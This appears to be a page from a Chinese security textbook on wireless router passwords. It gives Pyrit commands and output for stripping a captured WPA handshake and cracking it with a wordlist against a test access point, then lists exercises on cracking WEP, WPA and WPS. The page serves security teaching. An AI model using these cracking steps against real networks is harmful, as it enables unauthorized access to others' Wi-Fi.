 第8章　无线路由器的密码安全策略
root@kali:~# pyrit -r 001-01.cap -o pyritwpa.cap strip
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Parsing file '001-01.cap' (1/1)...
Parsed 53 packets (53 802.11-packets), got 1 AP(s)
#1: AccessPoint 1c:fa:68:01:2f:08 ('Test-001')
#0: Station dc:6d:cd:66:fe:cb, 1 handshake(s)
#1: HMAC_SHA1_AES, good*, spread 1
New pcap-file 'pyritwpa.cap' written (17 out of 53 packets)
Step 04 使用pyrit -r<抓取的数据包文件>-i<密码文件>-b<AP-MAC地址> attack_passthrough命
令，开始破解密码，这里破解出的密码为Password，如下图所示。
root@kali:~# pyrit -r wpa.cap -i /usr/share/john/password.lst -b 1c:fa:68:01:2f:08
attack_passthrough
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Parsing file 'wpa.cap' (1/1)...
Parsed 82 packets (82 802.11-packets), got 41 AP(s)
Tried 647 PMKs so far; 718 PMKs per second. #!comment: This list has been compiled
by Solar Designer of Ope
The password is 'Password'.
8.6　小试身手
练习1：熟悉aircrack-ng工具套件。
练习2：使用aircrack-ng破解WEP、WPA以及WPS密码。
练习3：使用图形化工具破解WEP密码。
练习4：使用CDlinux系统工具破解无线路由器密码。
143